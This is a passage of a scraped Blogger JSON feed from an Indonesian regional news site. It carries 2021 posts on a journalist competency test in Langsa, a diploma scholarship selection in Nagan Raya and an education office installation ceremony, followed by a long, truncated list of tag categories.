dan bekerja sama dengan media. Dukungan atas terselenggaranya UKW ini merupakan bukti peduli pada peningkatan kapasitas dan kompetensi para wartawan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EWakil Walikota Langsa Marzuki Hamid dalam sambutannya memberikan apresiasi kepada\u0026nbsp; Diskominsa Aceh dan PWI Aceh serta Anggota DPR Aceh Jauhari Amin atas dukungan program kegiatan UKW yang mengangkat tema “Meningkatkan Kompetensi dan Profesional Wartawan” dapat terselenggara di Kota Langsa, \"ini merupakan penghargaan kepada Kota Langsa dan bisa menjadi kontribusi bantuan untuk kota Langsa\", sebutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, UKW ini sangat penting, karena kualitas dan profesional seorang wartawan sangat ditentukan, wartawan yang sudah lulus UKW itu sangat berbeda dan akan ketahuan ketika menulis berita, oleh karena itu kegiatan ini sangat bagus dan sangat berkontribusi untuk kemajuan dan pembangunan Kota Langsa sekaligus meminta dukungan kepada wartawan untuk mempromosikan Kota Langsa sebagai kota wisata pesona lintas timur Aceh.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"wartawan adalah agen-agen pembangunan, dulu kehadiran wartawan tidak bisa dipisahkan dengan perjuangan kemerdekaan dimana suara-suara wartawan ikut mengalahkan penjajah untuk kemerdekaan\", ucapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, tantangan kita sekarang adalah penyelenggaran pemerintahan yang baik, bersih kemudian pelaksanaan pembangunan dan pembinaan masyarakat, tentu wartawan sangat terlibat didalamnya sebagai\u0026nbsp; pejuangnya terhadap kelancaran pemerintah yang baik dimasa yang akan datang. (mc)\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2984880854019618316\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/diskominsa-aceh-bersama-pwi-aceh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2984880854019618316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2984880854019618316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/diskominsa-aceh-bersama-pwi-aceh.html","title":"Diskominsa Aceh bersama PWI Aceh Menggelar Uji Kompetensi Wartawan Angkatan ke-12 dan 13 di Kota Langsa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirGBEN6Wpy2vCPxzHHpJG0n9FYe_gpN1qFUAJBlH1BN4WwACK6pXq2Dp7o_7GJkHBPfs9SoqfIV6-39OImFh5bP_t_S_th7-bdIsgaX6rOFvORDvPf_U3B8GtUw72qPzHSN6cqZN0i8pZL\/s72-c\/1617054914313499-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8184444438008239497"},"published":{"$t":"2021-03-28T05:43:00.001-07:00"},"updated":{"$t":"2021-03-28T06:17:43.734-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"naga raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Pemkab Nagan Raya Buka Seleksi Beasiswa Diploma"},"content":{"type":"html","$t":"\u003Cfigure\u003E\u003Ca href=\"https:\/\/www.acehekspres.com\/files\/images\/20210327-whatsapp-image-2021-03-27-at-14-48-32.jpeg\" class=\"overlay-image\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwipECrqYxgxPWQ5rAFzIaJ3V3Mh420eG-8BLg-3JGdttNVV28erztvjbOLtAqn4m3kF6l9Z5Zf7yH4LKtE4o2IzsI0D4lk9H6FstYPcMmll0fO4KKals7sw7yMFGvHdRNl9u_2NNFPVZS\/s1600\/1616937181960529-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s1600\/1616937457507413-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s1600\/1616937457507413-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/figure\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-12 the-content\"\u003E\u003Cp\u003E\u003Cb\u003EMeunan news id\u003C\/b\u003E. Pemerintah Kabupaten (Pemkab) Nagan Raya membuka seleksi calon penerima beasiswa pendidikan Diploma III Aceh Carong dan Diploma I Agraria bagi masyarakat miskin dan korban konflik tahun anggaran 2021.\u003C\/p\u003E\u003Cp\u003ESeleksi calon penerima beasiswa pendidikan itu disampaikan Pemkab Nagan Raya lewat pengumuman nomor 005\/104\/2021 yang ditandatangani Sekretaris Daerah (Sekda), Ir H Ardimartha, dan ditujukan kepada seluruh camat di wilayah itu.\u003C\/p\u003E\u003Cp\u003EProgram beasiswa yang bekerjasama dengan Badan Pengembangan Sumber Daya Manusia (BPSDM) Aceh itu diperuntukkan bagi masyarakat miskin dan korban konflik lulusan SMA\/SMK\/MA tahun 2019, 2020 dan 2021.\u003C\/p\u003E\u003Cp\u003E“Pemkab Nagan Raya membuka kesempatan bagi keluarga miskin dan korban konflik untuk memperoleh beasiswa Diploma III Aceh Carong dan Diploma I Agraria tahun anggaran 2021,” kata Sekda Nagan Raya Ardimartha, Sabtu, 27 Maret 2021.\u003C\/p\u003E\u003Cp\u003ESementara kampus tempat kuliah akan berlangsung di sejumlah Politeknik dan Sekolah Tinggi di Aceh dan Pulau Jawa dengan berbagai jurusan.\u003C\/p\u003E\u003Cp\u003E“Pendaftaran dan seleksi administrasi dibuka sejak 23 Maret - 23 April 2021. Sedangkan hasilnya akan diumumkan pada 21 Mei 2021 mendatang. Pelaksanaan ujian dan lain-lain akan ditentukan lebih lanjut,” ujar Sekda\u003C\/p\u003E\u003Cp\u003EInformasi lengkap terkait seleksi beasiswa dapat diakses lewat tautan link\u003C\/p\u003E\u003Cp\u003Ehttps:\/\/drive.google.com\/drive\/folders\/1659CeIMR_rD0M2O4a2ecZB1N8GS5FnFb atau ditanyakan langsung ke Bagian Kesejahteraan Rakyat (Kesra) Setdakab Nagan Raya melalui kontak handphone 081360721427 (Yulizar Sartika, SE) dan 082165658827 (Sri Wahyuni, SE).\u003Cstrong\u003E[]\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8184444438008239497\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/pemkab-nagan-raya-buka-seleksi-beasiswa_28.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8184444438008239497"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8184444438008239497"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/pemkab-nagan-raya-buka-seleksi-beasiswa_28.html","title":"Pemkab Nagan Raya Buka Seleksi Beasiswa Diploma"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNOild4W9jybTZ3KMD_lR4qEC8Ac__fHJrzWCgaxW5-LP89kJZhQVHsqtkZHLZVrcLOLzFqeEwLcs1F3-t7QT9WCqd0nMFxxb8lt8QuBS0xztf7tQ1ALzZ6eTQgKgoOTWdPr4xtktpXFPl\/s72-c\/1616937457507413-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1080858993062417698"},"published":{"$t":"2021-03-16T09:33:00.002-07:00"},"updated":{"$t":"2021-03-31T23:19:26.183-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Lantik Pengurus MKKS, Kadisdik Pasang Target Capaian Pendidikan Tahun 2021"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FOUF2s4TtUktYMbUQ3jtTVXGOdZ7PskIf69Zz3e7Xg8jpDO-pTeTOih33qjK1Vp2eUiZombG7ACCX3HyT9xMYHFEnXjKnGyLzqpwfR1Ruks4y8e_8b71K3pxvENn76OOHpz3rN-WIK6I\/w640-h427\/1615912428578146-0.png\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E Meunan news id. BANDA ACEH\u003C\/b\u003E – Kepala Dinas Pendidikan Aceh, Drs. Alhudri, MM, melantik pengurus Musyawarah Kerja Kepala Sekolah (MKKS) Sekolah Menengah Atas (SMA) dan Sekolah Menengah Kejuruan (SMK) Provinsi Aceh Periode 2021-2025.\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProsesi pelantikan yang berlangsung Selasa, (16\/03\/2021), di Aula Dinas Pendidikan Aceh, di Banda Aceh itu turut dihadiri Sekretaris Dinas Pendidikan Aceh, Teuku Nara Setia, SE, Ak, M.Si, para Eseleon III dan IV di lingkup Dinas Pendidikan Aceh, Ketua MKKS-SMA Provinsi Aceh, Muhibbul Khibri, SPd, MPd, Ketua MKKS SMK Aceh, Baihaqi SPd, MPd, serta para Kepala SMA\/SMK Se-Aceh. Pelantikan pengurus MKKS SMA\/SMK Provinsi Aceh Periode 2021-2025 ini menerapkan Protokol Kesehatan (Protkes) yang ketat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepala Dinas Pendidikan Aceh Drs Alhudri MM, dalam arahannya menyampaikan selamat dan sukses atas pelantikan pengurus Musyawarah Kerja Kepala Sekolah (MKKS) Sekolah Menengah Atas (SMA) dan Sekolah Menengah Kejuruan (SMK) Provinsi Aceh Periode 2021-2025 itu.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1YB_lvqj2Ze4FjOlaOMHoPDcK0jHD5PfkySKrfwLrhy2gITpD5CTRysjzjjNmz-vHdMFG6lI8SUp52P8tyFJJgMPqip4XLMTERtxUrh0MYBneuGtLnGz1LKl3kat3uby7RoFD-dn8LmbE\/s1600\/1615912496366046-0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDikatakan, Dinas Pendidikan Aceh memasang fokus capaian di bidang pendidikan pada Tahun 2021 ini. Untuk Sekolah Menengah Atas (SMA), pihaknya menargetkan sebanyak 22 ribu siswa lulus pada Perguruan Tinggi Negeri (PTN).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara sebanyak 14 ribu siswa Sekolah Menengah Kejuruan (SMK) bisa bekerja mandiri atau diterima bekerja di industri, dunia usaha, dan dunia kerja (IDUKA). Sedangkan untuk Sekolah Luar Biasa (SLB), pihaknya menargetkan kemandirian dalam kehidupan dan bersosial masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Fokus capaian utama pada Tahun 2021 ini terbagi dalam dua hal yang dituju yaitu siswa dan guru dan tenaga kependidikan (GTK). Nah, untuk siswa dilaksanakan try out masuk PTN, melakukan kerjasama dengan IDUKA. Sedangkan untuk GTK, sebanyak 400 guru lulus Calon Kepala Sekolah dan 200 Calon Pengawas baru,” ujar Kepala Dinas Pendidikan Aceh ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMenurutnya, untuk mewujudkan capaian ini diperlukan kolaborasi antara MKKS SMA dengan MKKS SMK. Tentunya dengan membangun komunikasi dengan baik sesama sekolah untuk mencapai cita-cita mulia ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/u\/1\/#\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXcUwz7aXJZ8VUM1Owp5mzO7xnGJMUvJsadolVJeq8wduZb_1lp-42b1P-HK4JNjZNs8xWfGMRIawdZmu-hb_SbHi-6VHrer1BUnw6efdExx0ppm06D8Fy6gnMRbbUY5U3huUY5CRoHqWX\/s1600\/1615912491613015-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIa menjelaskan, mekanisme yang dilakukan Dinas Pendidikan Aceh meliputi pedoman buku kerja, kesesuaian buku kerja dengan kenyataan menjadi penilaian utama, kerja nyata, bukti ada, tidak banyak tiori dan retorika.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Kekompakan, saling menjaga dan saling bahu-membahu, belajar pada yang mengetahuinya, konsisten dan fokus pada target tanda sukses tahun 2021 ini, dengan menaruh harapan target tercapai,” jelasnya. []\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1080858993062417698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/lantik-pengurus-mkks-kadisdik-pasang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1080858993062417698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1080858993062417698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/lantik-pengurus-mkks-kadisdik-pasang.html","title":"Lantik Pengurus MKKS, Kadisdik Pasang Target Capaian Pendidikan Tahun 2021"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4FOUF2s4TtUktYMbUQ3jtTVXGOdZ7PskIf69Zz3e7Xg8jpDO-pTeTOih33qjK1Vp2eUiZombG7ACCX3HyT9xMYHFEnXjKnGyLzqpwfR1Ruks4y8e_8b71K3pxvENn76OOHpz3rN-WIK6I\/s72-w640-h427-c\/1615912428578146-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Pemerintah?alt=json-in-script&max-results=4&callback=jQuery112407633353922048614_1769725724412&_=1769725724413
body_size: 11335
content:
// API callback
jQuery112407633353922048614_1769725724412({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-29T04:21:21.447-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v 